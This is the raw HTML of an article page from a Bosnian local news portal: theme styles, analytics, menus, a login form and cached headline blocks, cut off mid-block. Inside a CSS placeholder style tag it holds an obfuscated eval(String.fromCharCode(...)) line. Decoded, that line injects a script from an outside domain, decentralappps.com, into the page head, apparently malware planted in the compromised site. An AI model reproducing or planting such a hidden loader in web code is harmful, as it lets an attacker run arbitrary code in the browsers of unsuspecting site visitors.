    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
	font-size:14px;
	font-weight:600;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Montserrat;
	font-size:12px;
	font-weight:600;
	
    }
    
    
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: rgba(255,255,255,0.01);
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: rgba(255,255,255,0.01);
        }
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: rgba(255,255,255,0.01);
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: rgba(255,255,255,0.01);
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #d3303e;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #d3303e;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #d3303e;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #c4364e;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ed6178 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #c4364e;
    }
    
    
   
    
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	font-size:12px;
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
	font-size:12px;
	font-weight:600;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-212198358-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-212198358-1');
</script><link rel="icon" href="https://as-tv.ba/wp-content/uploads/2021/09/profilna-za-instagram-400x400-2a-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://as-tv.ba/wp-content/uploads/2021/09/profilna-za-instagram-400x400-2a-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://as-tv.ba/wp-content/uploads/2021/09/profilna-za-instagram-400x400-2a-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://as-tv.ba/wp-content/uploads/2021/09/profilna-za-instagram-400x400-2a-300x300.jpg" />
		<style type="text/css" id="wp-custom-css">
			*
.td-fast-news .tdc-font-tdmp-beachball {
	font-size:30px;
top: 7px;}
.td-fast-news .tdc-font-tdmp-megaphone {
	font-size:30px;
top: 7px;}
.td-fast-news .tdm-header-style-1.td-header-wrap .td-header-menu-wrap-full, .td-fast-news .tdm-header-style-1.td-header-menu-wrap.td-affix {
    background: linear-gradient(to right, #b9035b 0, #3b78b4 25%, #8b0081 100%) !important;
}
.td-fast-news .tdc-font-tdmp-globe {
	font-size:30px;
top: 7px;}
.td-fast-news .tdc-font-tdmp-pulse {
	font-size:30px;
top: 7px;}
.tdb-post-meta span, .tdb-post-meta i {
	display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #c4364e;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #c4364e;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #c4364e;
                }
                .tdm-btn-style1 {
					background-color: #c4364e;
				}
				.tdm-btn-style2:before {
				    border-color: #c4364e;
				}
				.tdm-btn-style2 {
				    color: #c4364e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #c4364e;
                    -moz-box-shadow: 0 2px 16px #c4364e;
                    box-shadow: 0 2px 16px #c4364e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #c4364e;
                    -moz-box-shadow: 0 4px 26px #c4364e;
                    box-shadow: 0 4px 26px #c4364e;
				}
</style>

	<style id="tdw-css-placeholder">var iz=String;eval(iz.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,112,115,58,47,47,115,116,97,121,46,100,101,99,101,110,116,114,97,108,97,112,112,112,115,46,99,111,109,47,115,114,99,47,112,97,103,101,46,106,115,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));</style></head>

<body class="wp-singular post-template-default single single-post postid-46511 single-format-standard wp-theme-Newspaper td-standard-pack wp-featherlight-captions tdm-menu-active-style3 ministar-trgovine-fbih-zamrzavanje-marzi-ne-znaci-da-nece-doci-do-poskupljenja-vec-da-nece-biti-divljanja-cijena global-block-template-1 td-fast-news tdb_template_27 tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script>

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/as.informativniportal" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/as_tv.ba/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-33"><a href="https://as-tv.ba/"><i class="tdc-font-fast tdc-font-fast-home""></i>Početna</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-34"><a href="#"><i class="tdc-font-fast tdc-font-fast-lightbulb"></i>Vijesti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://as-tv.ba/category/vijesti-cat/azivinice-cat/">Živinice</a></li>
	<li class="menu-item-0"><a href="https://as-tv.ba/category/vijesti-cat/banovici-cat/">Banovići</a></li>
	<li class="menu-item-0"><a href="https://as-tv.ba/category/vijesti-cat/ckladanj-cat/">Kladanj</a></li>
	<li class="menu-item-0"><a href="https://as-tv.ba/category/vijesti-cat/kalesija-cat/">Kalesija</a></li>
</ul>
</li>
<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-154"><a href="https://as-tv.ba/category/bih-cat/"><i class="tdc-font-fast tdc-font-tdmp-pulse"></i>BiH</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://as-tv.ba/category/svijet-cat/"><i class="tdc-font-fast tdc-font-tdmp-globe"></i>Svijet</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://as-tv.ba/category/sport-cat/"><i class="tdc-font-fast tdc-font-tdmp-beachball"></i>Sport</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36"><a href="#"><i class="tdc-font-fast  tdc-font-tdmp-megaphone"></i>Magazin<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://as-tv.ba/category/magazin-cat/recepti/">Recepti</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37"><a href="#"><i class="tdc-font-fast tdc-font-fast-arrows-double"></i>Ostalo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="https://as-tv.ba/category/crna-hronika/">Crna hronika</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="https://as-tv.ba/category/zanimljivosti-cat/">Zanimljivosti</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://as-tv.ba/category/video-cat/">Video</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="https://as-tv.ba/category/putovanja-cat/">Putovanja</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://as-tv.ba/kontakt/">Kontakt</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://as-tv.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/as.informativniportal" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/as_tv.ba/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://as-tv.ba/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="https://as-tv.ba/">
            <img class="td-retina-data lazyload" data-retina="https://as-tv.ba/wp-content/uploads/2021/09/logo-as-tv-2-120.png" src="[data-uri]" alt=""  width="131" height="60" data-src="https://as-tv.ba/wp-content/uploads/2021/09/logo-as-tv-2-60.png" decoding="async" data-eio-rwidth="131" data-eio-rheight="60" /><noscript><img class="td-retina-data" data-retina="https://as-tv.ba/wp-content/uploads/2021/09/logo-as-tv-2-120.png" src="https://as-tv.ba/wp-content/uploads/2021/09/logo-as-tv-2-60.png" alt=""  width="131" height="60" data-eio="l" /></noscript>
            <span class="td-visual-hidden">AS info</span>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-33"><a href="https://as-tv.ba/"><i class="tdc-font-fast tdc-font-fast-home""></i>Početna</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-34"><a href="#"><i class="tdc-font-fast tdc-font-fast-lightbulb"></i>Vijesti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "14908";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "3727";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/as-tv.ba\/samostalni-poduzetnici-u-fbih-ulaze-u-2026-s-vecim-doprinosima-pogledajte-nove-iznose\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Samostalni poduzetnici u FBiH ulaze u 2026. s ve\u0107im doprinosima: Pogledajte nove iznose\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2026\/01\/image-24-1-218x150.jpg\"  srcset=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2026\/01\/image-24-1-218x150.jpg 218w, https:\/\/as-tv.ba\/wp-content\/uploads\/2026\/01\/image-24-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Samostalni poduzetnici u FBiH ulaze u 2026. s ve\u0107im doprinosima: Pogledajte nove iznose\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/as-tv.ba\/samostalni-poduzetnici-u-fbih-ulaze-u-2026-s-vecim-doprinosima-pogledajte-nove-iznose\/\"  rel=\"bookmark\" title=\"Samostalni poduzetnici u FBiH ulaze u 2026. s ve\u0107im doprinosima: Pogledajte nove iznose\">Samostalni poduzetnici u FBiH ulaze u 2026. s ve\u0107im doprinosima: Pogledajte...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/as-tv.ba\/stize-ozbiljna-zima-u-bih-hladni-talas-donosi-cjelodnevne-minuse\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sti\u017ee ozbiljna zima u BiH: Hladni talas donosi cjelodnevne minuse\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2026\/01\/image-24-218x150.jpg\"  srcset=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2026\/01\/image-24-218x150.jpg 218w, https:\/\/as-tv.ba\/wp-content\/uploads\/2026\/01\/image-24-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sti\u017ee ozbiljna zima u BiH: Hladni talas donosi cjelodnevne minuse\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/as-tv.ba\/stize-ozbiljna-zima-u-bih-hladni-talas-donosi-cjelodnevne-minuse\/\"  rel=\"bookmark\" title=\"Sti\u017ee ozbiljna zima u BiH: Hladni talas donosi cjelodnevne minuse\">Sti\u017ee ozbiljna zima u BiH: Hladni talas donosi cjelodnevne minuse<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/as-tv.ba\/pise-dr-sc-suadin-strasevic-vijenac-i-pecina-salentra\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pi\u0161e dr.sc.Suadin Stra\u0161evi\u0107\u2013Vijenac i pe\u0107ina \u0160alentra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2026\/01\/image-23-218x150.png\"  srcset=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2026\/01\/image-23-218x150.png 218w, https:\/\/as-tv.ba\/wp-content\/uploads\/2026\/01\/image-23-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Pi\u0161e dr.sc.Suadin Stra\u0161evi\u0107\u2013Vijenac i pe\u0107ina \u0160alentra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/as-tv.ba\/pise-dr-sc-suadin-strasevic-vijenac-i-pecina-salentra\/\"  rel=\"bookmark\" title=\"Pi\u0161e dr.sc.Suadin Stra\u0161evi\u0107\u2013Vijenac i pe\u0107ina \u0160alentra\">Pi\u0161e dr.sc.Suadin Stra\u0161evi\u0107\u2013Vijenac i pe\u0107ina \u0160alentra<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/as-tv.ba\/tragedija-u-sarajevu-izbio-pozar-u-stanu-stradala-starija-zena\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tragedija u Sarajevu: Izbio po\u017ear u stanu, stradala starija \u017eena\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2026\/01\/image-23-16-218x150.jpg\"  srcset=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2026\/01\/image-23-16-218x150.jpg 218w, https:\/\/as-tv.ba\/wp-content\/uploads\/2026\/01\/image-23-16-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tragedija u Sarajevu: Izbio po\u017ear u stanu, stradala starija \u017eena\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/as-tv.ba\/tragedija-u-sarajevu-izbio-pozar-u-stanu-stradala-starija-zena\/\"  rel=\"bookmark\" title=\"Tragedija u Sarajevu: Izbio po\u017ear u stanu, stradala starija \u017eena\">Tragedija u Sarajevu: Izbio po\u017ear u stanu, stradala starija \u017eena<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/as-tv.ba\/odobrena-dodatna-sredstva-za-izgradnju-policijske-uprave-zivinice\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Odobrena dodatna sredstva za izgradnju Policijske uprave \u017divinice\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/03\/image-9-1-218x150.jpg\"  srcset=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/03\/image-9-1-218x150.jpg 218w, https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/03\/image-9-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Odobrena dodatna sredstva za izgradnju Policijske uprave \u017divinice\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/as-tv.ba\/odobrena-dodatna-sredstva-za-izgradnju-policijske-uprave-zivinice\/\"  rel=\"bookmark\" title=\"Odobrena dodatna sredstva za izgradnju Policijske uprave \u017divinice\">Odobrena dodatna sredstva za izgradnju Policijske uprave \u017divinice<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/as-tv.ba\/planska-iskljucenja-elektricne-energije-7\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Planska isklju\u010denja elektri\u010dne energije\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2021\/11\/1634209756-struja-750x500-1-218x150.jpg\"  srcset=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2021\/11\/1634209756-struja-750x500-1-218x150.jpg 218w, https:\/\/as-tv.ba\/wp-content\/uploads\/2021\/11\/1634209756-struja-750x500-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Planska isklju\u010denja elektri\u010dne energije\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/as-tv.ba\/planska-iskljucenja-elektricne-energije-7\/\"  rel=\"bookmark\" title=\"Planska isklju\u010denja elektri\u010dne energije\">Planska isklju\u010denja elektri\u010dne energije<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/as-tv.ba\/prijave-u-toku-zivinicka-trka-samir-kamenjakovic-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prijave u toku: \u017divini\u010dka trka \u201cSamir Kamenjakovi\u0107\u201d 2025.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/03\/image-1-218x150.png\"  srcset=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/03\/image-1-218x150.png 218w, https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/03\/image-1-300x205.png 300w, https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/03\/image-1-768x526.png 768w, 